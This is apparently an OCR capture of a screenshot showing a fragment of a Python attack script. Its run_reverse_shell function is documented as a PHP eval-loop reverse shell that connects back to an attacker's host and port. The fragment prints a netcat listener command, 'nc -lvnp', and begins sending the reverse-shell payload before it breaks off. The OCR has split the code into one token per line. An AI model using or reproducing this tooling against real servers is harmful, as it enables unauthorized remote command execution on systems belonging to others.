
def
run_reverse_shell
(
base
:
str
,
 param
:
str
,
 lhost
:
str
,
 lport
:
int
)
:
"""

    PHP eval-loop reverse shell — no 
bash or busybox required.

    Connects back to lhost:lport and 
executes PHP code sent over the socket.

    """
    info
(
f
"Starting listener on your 
end:"
)
print
(
f
"\n    {B}nc -lvnp {lport}
{X}\n"
)
    proc
(
f
"Sending reverse shell 
payload to {lhost}:{lport}"
)
    shell 
=
 shell_binary
(
)
# proc_open pipes shell 